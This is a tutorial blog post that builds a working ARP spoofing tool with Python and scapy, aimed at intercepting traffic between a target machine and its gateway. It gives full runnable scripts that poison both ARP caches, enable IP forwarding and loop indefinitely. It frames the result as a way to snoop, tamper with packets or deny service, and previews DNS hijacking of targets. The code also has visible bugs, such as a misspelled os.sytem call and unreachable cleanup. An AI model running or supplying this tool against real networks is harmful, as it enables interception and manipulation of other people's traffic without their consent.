Build an ARP spoofer with Python and scapy

ARP (Address Resolution Protocol) is a protocol used on networks to establish a device’s physical hardware address (MAC address), and their network address (IP address). ARP spoofing is a method of positioning yourself between a target and the gateway (eg. router) on local network traffic. From there you can do naughty things like snooping on traffic, modify packets as they pass by, or outright performing a denial of service attack.
Tech used
- Python 3.7.4
- scapy 2.4.2
- Linux
What is ARP?
As mentioned before, ARP is a protocol to resolve IP addresses to MAC addresses. When connected to your home network, you could have an IP address similar to 192.168.0.5, and your gateway (router) could be 192.168.0.1. The MAC addresses for these devices would look similar to 22:a5:d0:fe:46:82.
Using Linux, you can examine the network and physical addresses of a computer using ifconfig
~/src $ ifconfigenp2s0f1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500inet 192.168.1.101 netmask 255.255.255.0 broadcast 192.168.1.255ether 23:0a:55:b5:30:af txqueuelen 1000 (Ethernet)
From this, we can see that our ip address on the network is 192.168.1.101 and our MAC address is 23:0a:55:b5:30:af.
You can examine you computer’s ARP cache with the arp command. Add -a to see all info:
~/src $ arp -a? (192.168.1.111) at 10:a5:d0:fe:06:87 [ether] on enp2s0f1_gateway (192.168.1.1) at 18:d6:c7:a6:f5:f8 [ether] on enp2s0f1? (192.168.1.110) at 1c:1b:0d:62:93:22 [ether] on enp2s0f1
Packet Structure
A full breakdown of packet structure for ARP packets is available from wikipedia. For our purposes, we need to know only a few parts:
- Operation: 1 for a request, 2 for a reply
- Source IP, Physical address
- Target IP, Physical address
One thing you might notice when examining ARP packets, is that there is no form of authentication. Anyone on a network can claim to be any device on that network. We can leverage that to our advantage to poison the ARP cache of a target on our network!
Tools
Wireshark
Wireshark is a powerful tool for examining network traffic. For now, we’ll just use it to look for ARP packets. By using the arp filter in Wireshark, we can monitor the ARP activity on the network:

scapy
scapy is a python package for building and manipulating packets. It provides a fairly nice abstraction over raw packet. Rather than having to memorize a raw packet raw byte structure, you can simply state foo.ip_src = '123.0.0.1'.
The full docs of scapy are available at https://scapy.net.
Our first scapy packet
scapy has a bit of an esoteric syntax:
Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="192.168.1.1")
You craft packets by assembling the layers of the packet together. The / operator is utilized by scapy as the composition argument. With this mechanism, arbitrary packets can be assembled together:
# UDP packet, wrapped in an TCP packet, wrapped in a UDP packet, wrapped in two IP packets, and finally an Ether packet>>> Ether()/IP()/IP()/UDP()/TCP()/UDP()<Ether type=0x800 |<IP frag=0 proto=ipencap |<IP frag=0 proto=udp |<UDP |<TCP |<UDP |>>>>>>
The power of scapy should hopefully be quite evident at this point.
>>> from scapy.all import *>>> arp_packet = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="10.128.128.128")>>> send(arp_packet).Sent 1 packets.
Of course, we can now look at Wireshark to verify that the packet was sent, and a response was received. We could also leverage scapy’s srp or send and receive packet function to capture the reply from our ARP query:
>>> ans, unans = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst="10.128.128.128"),timeout=2)Begin emission:Finished sending 1 packets.>>> ans<Results: TCP:0 UDP:0 ICMP:0 Other:1># Each answered packet is paired with the original sent packet>>> sent, recv = ans[0]# Examining the whole packet>>> recv<Ether dst=04:ea:56:80:10:1a src=0c:8d:db:71:c0:87 type=0x806 |<ARP hwtype=0x1 ptype=0x800 hwlen=6 plen=4 op=is-at hwsrc=0c:8d:db:71:c0:87 psrc=10.128.128.128 hwdst=04:ea:56:80:10:1a pdst=10.102.73.220 |<Padding load='\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' |>>># Examining an individual layer of the packet>>> recv['ARP']<ARP hwtype=0x1 ptype=0x800 hwlen=6 plen=4 op=is-at hwsrc=0c:8d:db:71:c0:87 psrc=10.128.128.128 hwdst=04:ea:56:80:10:1a pdst=10.102.73.220 |<Padding load='\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' |>># Getting a specific field from a packet>>> recv.hwsrc'0c:8d:db:71:c0:87'
The fields of interest are:
- Ether layer
dst- Destination MAC address of the packetsrc- Source MAC address of the packet
- ARP layer
op- ARP operation. As mentioned above, 1 for a request, 2 for a replypsrc- Packet source IP addresshwsrc- MAC address of source. Normally is the same assrcpdst- Packet destination IP addresshwdst- MAC address of destination. Normally the same asdst
So, how does ARP spoofing work?
Basic ARP spoofing works by claiming to be the MAC address of your victim louder and more frequently than the victim. To man-in-the-middle connection, we need to inform the gateway (or most likely your router) that we are the target machine, and we need to inform the target machine that we are the the gateway.
Constructing our basic ARP spoof packets
from scapy.all import Ether, ARPgateway_mac = '0c:8d:db:71:c0:87'gateway_ip = '10.128.128.128'target_mac = '0c:8d:db:71:c0:87' ### TODO: FIXMEtarget_ip = '10.105.190.249'target_packet = Ether(dst=target_mac) / ARP(op=2, psrc=gateway_ip, hwdst=target_mac, pdst=target_ip)router_packet = Ether(dst=gateway_mac) / ARP(op=2, psrc=target_ip, hwdst=gateway_mac, pdst=gateway_ip)
Now all we need to do is beacon out these packets nonstop:
import timewhile True:sendp([target_packet, router_packet])time.sleep(self.sleep_time_sec)
Now you should see something like this when run:
> sudo python3 arp_intro.py..Sent 2 packets...Sent 2 packets...Sent 2 packets...Sent 2 packets.
We can suppress the noisy output of scapy by setting verbose=0 on the sendp function. Check out Wireshark, you should see your fancy ARP script beaconing out packets:

The full script is as follows:
import timefrom typing import Listfrom threading import Threadfrom scapy.all import Ether, ARP, sendpgateway_mac = "0c:8d:db:71:c0:87"gateway_ip = "10.128.128.128"target_mac = "0c:8d:db:71:c0:87"target_ip = "10.105.190.249"# Build the packetstarget_packet = Ether(dst=target_mac) / ARP(op=2, psrc=gateway_ip, hwdst=target_mac, pdst=target_ip)router_packet = Ether(dst=gateway_mac) / ARP(op=2, psrc=target_ip, hwdst=gateway_mac, pdst=gateway_ip)# Loop forever and beacon packetswhile True:sendp([target_packet, router_packet], verbose=0)# Sleep for 1 second between beacons# not really needed, but makes it less spammytime.sleep(1)
Automatically resolving MAC addresses
Now that we have the basics in place, it’s kind of annoying to manually set MAC addresses. Considering we already have the ability to issue ARP requests, we can leverage that to resolve the MAC address for the IP addresses we want!
def get_mac_from_ip(ip_address: str):# dst="ff:ff:ff:ff:ff:ff" broadcasts the request to the whole networkans = srp1(Ether(dst="ff:ff:ff:ff:ff:ff")/ ARP(pdst=ip_address, hwdst="ff:ff:ff:ff:ff:ff"),timeout=2,verbose=0,)if ans:return ans.hwsrcelse:return None
Forwarding all traffic
Now that we’ve positioned ourselves in between our target and the gateway, we should probably enable IP forwarding in linux, so we don’t take our target off the network!
You can check if IP forwarding is enabled via the following command:
# sysctl net.ipv4.ip_forwardnet.ipv4.ip_forward = 0
As with all things computers, 0 is disabled.
To turn IP forwarding on, issue the following command:
# sysctl -w net.ipv4.ip_forward=1net.ipv4.ip_forward = 1
This won’t persist after a reboot, but it’s probably a good idea to disable it after you’re done anyway.
# sysctl -w net.ipv4.ip_forward=0net.ipv4.ip_forward = 0
We can add this to our spoofer script by utilizing the os module:
import os# ...os.system("sysctl -w net.ipv4.ip_forward=1")# Loop forever and beacon packets# Note that we're wrapping the loop in a try/except KeyboardInterrupt block# So that we can hit Ctrl-C to stop the arp spoof and allow us to clean uptry:while True:sendp([target_packet, router_packet], verbose=0)# Sleep for 1 second between beaconstime.sleep(1)except KeyboardInterrupt:sys.exit(1)os.sytem("sysctl -w net.ipv4.ip_forward=0")
Verifying that it works
We can verify that it works through Wireshark. Initiate the script. From the target computer, initiate a DNS query (dig in Linux, nslookup in Windows). Now, look for that DNS query in Wireshark. If there is too much spam, use the dns filter in Wireshark:

Where to go from here?
Now that we’ve positioned ourselves in between our target and and the gateway, we are now able to intercept all traffic. We could just snoop, intercept all DNS requests and change the response on the fly to our own domain, flip all unecrypted images upside down.
In the next blog post, we’ll modify incoming DNS requests to redirect targets to our own domain.
All the code!
import timefrom scapy.all import Ether, ARP, sendp, srp1import osimport sysgateway_ip = "192.168.1.1"target_ip = "192.168.1.110"def get_mac_from_ip(ip_address: str):# dst="ff:ff:ff:ff:ff:ff" broadcasts the request to the whole networkans = srp1(Ether(dst="ff:ff:ff:ff:ff:ff")/ ARP(pdst=ip_address, hwdst="ff:ff:ff:ff:ff:ff"),timeout=2,verbose=0,)if ans:return ans.hwsrcelse:return Nonedef resolve_ip(name: str, ip_address: str):print(f"Resolving MAC address for {name} {target_ip}")# Resolve the target's MAC addressmac = get_mac_from_ip(target_ip)if mac == None:print(f"Unable to resolve IP address. Exiting!")sys.exit(0)print(f"Resolved to {mac}")return mac# Resolve the MAC addressestarget_mac = resolve_ip("target", target_ip)gateway_mac = resolve_ip("gateway", gateway_ip)# Build the packetstarget_packet = Ether(dst=target_mac) / ARP(op=2, psrc=gateway_ip, hwdst=target_mac, pdst=target_ip)router_packet = Ether(dst=gateway_mac) / ARP(op=2, psrc=target_ip, hwdst=gateway_mac, pdst=gateway_ip)os.system("sysctl -w net.ipv4.ip_forward=1")# Loop forever and beacon packetstry:while True:sendp([target_packet, router_packet], verbose=0)# Sleep for 1 second between beaconstime.sleep(1)except KeyboardInterrupt:sys.exit(1)os.sytem("sysctl -w net.ipv4.ip_forward=0")